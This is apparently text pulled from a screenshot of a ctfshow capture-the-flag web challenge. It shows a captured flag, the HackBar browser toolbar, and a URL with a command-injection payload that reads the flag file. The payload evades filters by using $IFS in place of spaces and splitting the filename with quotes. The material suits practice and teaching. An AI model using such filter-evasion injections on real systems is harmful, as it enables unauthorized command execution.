 1 ctfshow{89fbb27c-b6d0-441a-a885-1e4a6d0d176f}
HackBar HackBar 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL EN
URL
https://e9de7156-2bdd-450b-93bd-3f1f0bcf841c.challenge.ctf.show/?c=nl$IFS/fla''g||